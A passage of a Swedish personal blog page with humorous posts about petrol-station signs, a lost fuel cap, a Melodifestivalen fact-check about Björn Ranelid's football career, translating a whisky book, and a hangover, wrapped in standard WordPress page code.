<p>Apropå &#8221;<a href="https://www.lotten.se/2012/02/men-forbannade-javla-skitapparat.html" target="_blank" rel="noopener noreferrer">Jävla skitsystem</a>&#8221; – hur många anvisningar ska man läsa och lyda? Vi tar några förstoringar:</p>
<figure id="attachment_7284" aria-describedby="caption-attachment-7284" style="width: 470px" class="wp-caption aligncenter"><a href="https://www.lotten.se/wordpress/wp-content/uploads/2012/03/lapp1.png"><img loading="lazy" decoding="async" class="size-medium wp-image-7284" title="lapp1" src="https://www.lotten.se/wordpress/wp-content/uploads/2012/03/lapp1-470x264.png" alt="Kolla! Det finns ju ett bindestreck efter kassa!" width="470" height="264" srcset="https://lotten.se/wordpress/wp-content/uploads/2012/03/lapp1-470x264.png 470w, https://lotten.se/wordpress/wp-content/uploads/2012/03/lapp1.png 600w" sizes="auto, (max-width: 470px) 100vw, 470px" /></a><figcaption id="caption-attachment-7284" class="wp-caption-text">Kolla! Det finns ju ett bindestreck efter kassa!</figcaption></figure>
<figure id="attachment_7285" aria-describedby="caption-attachment-7285" style="width: 231px" class="wp-caption aligncenter"><a href="https://www.lotten.se/wordpress/wp-content/uploads/2012/03/lapp2.png"><img loading="lazy" decoding="async" class="size-medium wp-image-7285" title="lapp2" src="https://www.lotten.se/wordpress/wp-content/uploads/2012/03/lapp2-231x300.png" alt="Bensinpoesi. (Som inte stämde: jag kunde tanka utan att ta omvägen med mitt leg.)" width="231" height="300" srcset="https://lotten.se/wordpress/wp-content/uploads/2012/03/lapp2-231x300.png 231w, https://lotten.se/wordpress/wp-content/uploads/2012/03/lapp2.png 452w" sizes="auto, (max-width: 231px) 100vw, 231px" /></a><figcaption id="caption-attachment-7285" class="wp-caption-text">Bensinpoesi. (Som inte stämde: jag kunde tanka utan att ta omvägen med mitt leg.)</figcaption></figure>
<figure id="attachment_7286" aria-describedby="caption-attachment-7286" style="width: 389px" class="wp-caption aligncenter"><a href="https://www.lotten.se/wordpress/wp-content/uploads/2012/03/pumpaversion.png"><img loading="lazy" decoding="async" class="size-medium wp-image-7286" title="pumpaversion" src="https://www.lotten.se/wordpress/wp-content/uploads/2012/03/pumpaversion-389x300.png" alt="Mystisk information: jag var helt ensam och kunde dessutom tanka utan problem." width="389" height="300" srcset="https://lotten.se/wordpress/wp-content/uploads/2012/03/pumpaversion-389x300.png 389w, https://lotten.se/wordpress/wp-content/uploads/2012/03/pumpaversion.png 665w" sizes="auto, (max-width: 389px) 100vw, 389px" /></a><figcaption id="caption-attachment-7286" class="wp-caption-text">Mystisk information: jag var helt ensam och kunde dessutom tanka utan problem.</figcaption></figure>
<p>När jag hade tankat färdigt, tog jag mitt kort och åkte iväg utan att stänga tanklocket. Efter 100 meter kom jag på det, vände och letade efter den runda plupp som måste ha farit iväg från biltaket – som skjuten ur en kanon – i första kurvan. Men nej. Puts väck. Jag fick gå in i butiken och köpa en nytt för 50 kronor.</p>
<p>Såja. Nu är rapporten till kommentatorsbåsets medlemmar levererad. Jag måste <em>sätta mig ner</em> och återvända till whiskyboken och trassla ut det här:</p>
<blockquote><p>”That is the status quo today, but the stillhouse is one of the most quirky in Scotland, featuring four flat-topped wash stills of diverse shapes and sizes and four spirit stills with boil balls and distinctive cooling copper water jackets, while a section of number two spirit still dates back to 1874.”</p></blockquote>
<p>Skål on the palate!</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://lotten.se/2012/03/liten-bildsafari-fran-de-tva-senaste-dagarnas-upptraden-gavle-basket-klister-bensin-och-whisky.html" data-a2a-title="Liten bildsafari från de två senaste dagarnas uppträden: Gävle, basket, klister, bensin och whisky"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flotten.se%2F2012%2F03%2Fliten-bildsafari-fran-de-tva-senaste-dagarnas-upptraden-gavle-basket-klister-bensin-och-whisky.html&amp;linkname=Liten%20bildsafari%20fr%C3%A5n%20de%20tv%C3%A5%20senaste%20dagarnas%20upptr%C3%A4den%3A%20G%C3%A4vle%2C%20basket%2C%20klister%2C%20bensin%20och%20whisky" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flotten.se%2F2012%2F03%2Fliten-bildsafari-fran-de-tva-senaste-dagarnas-upptraden-gavle-basket-klister-bensin-och-whisky.html&amp;linkname=Liten%20bildsafari%20fr%C3%A5n%20de%20tv%C3%A5%20senaste%20dagarnas%20upptr%C3%A4den%3A%20G%C3%A4vle%2C%20basket%2C%20klister%2C%20bensin%20och%20whisky" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img src="https://static.addtoany.com/buttons/favicon.png" alt="Share"></a></div></div>			<span class="comments-link">
	<a href="https://lotten.se/2012/03/liten-bildsafari-fran-de-tva-senaste-dagarnas-upptraden-gavle-basket-klister-bensin-och-whisky.html#comments"><i class="fas fa-comment" title="ikon för kommentar" aria-hidden="true"></i>29 kommentarer</a></span>		</div>
	</article>
	</div><div class="post-7170 post type-post status-publish format-standard hentry category-bloggen tag-fakta tag-melodifestivalen tag-oversattning tag-whisky entry">
			<article>
		<div class='post-header'>
			<h2 class='post-title'>
				<a href="https://lotten.se/2012/02/faktakontroll-dagen-efter-de-manga-chockernas-kvall-och-en-whisky-pa-det.html">Faktakontroll dagen efter de många chockernas kväll – och en whisky på det</a>
			</h2>
			<span class="post-meta">
	Publicerat av <span class='author'><a href='https://lotten.se/author/lotten'>Lotten Bergman</a></span> den <span class='date'><a href='https://lotten.se/2012/02'>19 februari 2012 16:16</a></span></span>		</div>
		<div class="post-content">
			<p>De som känner mig, tror förmodligen att jag efter gårdagens Ranelidchock sitter och torkar mina tårar, klipper av ena byxbenet på alla barbiekläder och ritar av programledarnas löshår. (De som känner mig tror att jag fortfarande är tio år.) Men icke.</p>
<p>Jag sitter och faktakontrollerar idrottsstatistik. Jag är inte bombsäker utan måste förlita mig på andrahandskällor tills vidare.</p>
<p>Det är nämligen så att jag inte kan förlåta att det under programmets gång påstods att den apelsinfärgade mannen som inte sjöng faktiskt har &#8221;spelat i MFF&#8221;. I beg your pardon? I så fall har jag</p>
<ul>
<li>varit snubblande nära att komma in på Scenskolan</li>
<li>varit chefredaktör på Nationalencyklopedin</li>
<li>spelat basket i Plannja</li>
<li>strippat inför 800 personer på teatern här i stan</li>
<li>fött tio barn.</li>
</ul>
<p>För Björn Ranelid ”spelade inte i MFF”. Han var med i seniorlaget i <em>en</em> cupmatch. Och han sprang långsammare än min farbror på 100 meter. Såja. Var nu så vänliga och sprid ut dessa fakta till alla i er bekantskapskrets. Och när ni ändå håller på kan väl någon av er skriva en sketch med dialogen i omklädningsrummet efter matchen? Eller rentav ett <a href="http://hakkesnack.blogsome.com/2006/06/13/fler-nya-ordsprak/" target="_blank" rel="noopener noreferrer">gräl i omklädningsrummet</a>? Vi säger att det är Bosse Larsson [buse läorsån] han talar med, det blir roliga kontraster då.</p>
<figure id="attachment_7171" aria-describedby="caption-attachment-7171" style="width: 236px" class="wp-caption aligncenter"><a href="https://www.lotten.se/wordpress/wp-content/uploads/2012/02/Bosse-Larsson.jpg"><img loading="lazy" decoding="async" class="size-medium wp-image-7171" title="Bosse-Larsson" src="https://www.lotten.se/wordpress/wp-content/uploads/2012/02/Bosse-Larsson-236x300.jpg" alt="Busse." width="236" height="300" srcset="https://lotten.se/wordpress/wp-content/uploads/2012/02/Bosse-Larsson-236x300.jpg 236w, https://lotten.se/wordpress/wp-content/uploads/2012/02/Bosse-Larsson.jpg 440w" sizes="auto, (max-width: 236px) 100vw, 236px" /></a><figcaption id="caption-attachment-7171" class="wp-caption-text">Busse.</figcaption></figure>
<p>– Matchen prrräglades av mina rrrruscher på mittfältet, ty jag ärrr…<br />
– Ja vet ente de ja.<br />
– Jag gör alltid mitt bästa! Man har länge sagt mig att j…<br />
– Nä. Ja vet ente.<br />
– Jag lät de olika anfallen komma parallellt. Den ena rrruschen lever omlott med den andra! Min kraft och skönhet ärrr det viktigaste. Jag rörde mig med ljusets hastighet!<br />
– Nä. Vem fan har snott min strumpa?</p>
<p>Nu måste jag jobba och kan inte älta dessa historiska falsarier längre.</p>
<p>Det jag gör är något så absurt som att översätta en whiskybok från engelska till svenska trots att jag inte vet ett jota om whisky. Embrace the smoky style on the floor melting och peat på er allihop – glöm inte the spirits maturation som orsakar the medium to heavy style expression beroende på om the oak casks är virgin eller inte! And here comes a nice old plunta for all of you:</p>
<p><a href="https://www.lotten.se/wordpress/wp-content/uploads/2012/02/plunta.jpeg"><img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-7172" title="plunta" src="https://www.lotten.se/wordpress/wp-content/uploads/2012/02/plunta-470x284.jpg" alt="" width="470" height="284" srcset="https://lotten.se/wordpress/wp-content/uploads/2012/02/plunta-470x284.jpg 470w, https://lotten.se/wordpress/wp-content/uploads/2012/02/plunta.jpeg 800w" sizes="auto, (max-width: 470px) 100vw, 470px" /></a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://lotten.se/2012/02/faktakontroll-dagen-efter-de-manga-chockernas-kvall-och-en-whisky-pa-det.html" data-a2a-title="Faktakontroll dagen efter de många chockernas kväll – och en whisky på det"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flotten.se%2F2012%2F02%2Ffaktakontroll-dagen-efter-de-manga-chockernas-kvall-och-en-whisky-pa-det.html&amp;linkname=Faktakontroll%20dagen%20efter%20de%20m%C3%A5nga%20chockernas%20kv%C3%A4ll%20%E2%80%93%20och%20en%20whisky%20p%C3%A5%20det" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flotten.se%2F2012%2F02%2Ffaktakontroll-dagen-efter-de-manga-chockernas-kvall-och-en-whisky-pa-det.html&amp;linkname=Faktakontroll%20dagen%20efter%20de%20m%C3%A5nga%20chockernas%20kv%C3%A4ll%20%E2%80%93%20och%20en%20whisky%20p%C3%A5%20det" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img src="https://static.addtoany.com/buttons/favicon.png" alt="Share"></a></div></div>			<span class="comments-link">
	<a href="https://lotten.se/2012/02/faktakontroll-dagen-efter-de-manga-chockernas-kvall-och-en-whisky-pa-det.html#comments"><i class="fas fa-comment" title="ikon för kommentar" aria-hidden="true"></i>36 kommentarer</a></span>		</div>
	</article>
	</div><div class="post-888 post type-post status-publish format-standard hentry category-bloggen tag-bakfull tag-full tag-whisky entry">
			<article>
		<div class='post-header'>
			<h2 class='post-title'>
				<a href="https://lotten.se/2007/08/och-varfr-har-jag-inte-bloggat-idag.html">Och varför har jag inte bloggat idag?</a>
			</h2>
			<span class="post-meta">
	Publicerat av <span class='author'><a href='https://lotten.se/author/lotten'>Lotten Bergman</a></span> den <span class='date'><a href='https://lotten.se/2007/08'>15 augusti 2007 19:44</a></span></span>		</div>
		<div class="post-content">
			<p>Jo jag drack en väldigt dyr och rökig whisky igår som satte sig på hjärnvindlingarna så brutalt att alla bokstäver tog slut.</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://lotten.se/2007/08/och-varfr-har-jag-inte-bloggat-idag.html" data-a2a-title="Och varför har jag inte bloggat idag?"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flotten.se%2F2007%2F08%2Foch-varfr-har-jag-inte-bloggat-idag.html&amp;linkname=Och%20varf%C3%B6r%20har%20jag%20inte%20bloggat%20idag%3F" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flotten.se%2F2007%2F08%2Foch-varfr-har-jag-inte-bloggat-idag.html&amp;linkname=Och%20varf%C3%B6r%20har%20jag%20inte%20bloggat%20idag%3F" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img src="https://static.addtoany.com/buttons/favicon.png" alt="Share"></a></div></div>			<span class="comments-link">
	<a href="https://lotten.se/2007/08/och-varfr-har-jag-inte-bloggat-idag.html#comments"><i class="fas fa-comment" title="ikon för kommentar" aria-hidden="true"></i>28 kommentarer</a></span>		</div>
	</article>
	</div>	</div>
</section><!-- .main -->
    <footer class="site-footer" role="contentinfo">
                <div class="design-credit">
            <span>
                <a href="https://www.competethemes.com/author/" rel="nofollow">Author WordPress-tema</a> av Compete Themes            </span>
        </div>
    </footer>
</div><!-- .max-width -->
</div><!-- .overflow-container -->
<button id="scroll-to-top" class="scroll-to-top"><span class="screen-reader-text">Rulla till toppen</span><i class="fas fa-arrow-up"></i></button><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wordpress/wp-*.php","/wordpress/wp-admin/*","/wordpress/wp-content/uploads/*","/wordpress/wp-content/*","/wordpress/wp-content/plugins/*","/wordpress/wp-content/themes/author/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" defer="defer" src="//cdn.border-image.com/?product=border-image&amp;version=1769154197&amp;isAdmin=0&amp;ver=6.9" id="bdrimg-free-license-validation-js"></script>
<script type="text/javascript" id="ct-author-js-js-extra">
/* <![CDATA[ */
var ct_author_objectL10n = {"openPrimaryMenu":"\u00f6ppna prim\u00e4r meny","closePrimaryMenu":"st\u00e4ng prim\u00e4r meny","openChildMenu":"\u00f6ppna undermeny","closeChildMenu":"st\u00e4ng undermeny"};
//# sourceURL=ct-author-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-content/themes/author/js/build/production.min.js?ver=f2a4ea87aebbf0a2980e2820c6df51e5" id="ct-author-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lotten.se/wordpress/wp-includes/js/wp-emoji-release.min.js?ver=f2a4ea87aebbf0a2980e2820c6df51e5"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lotten.se/wordpress/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,0.8);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Kakor är goda – här får du några. Hoppas du är okej med det!</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Kakor är okej.">Kakor är okej.</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>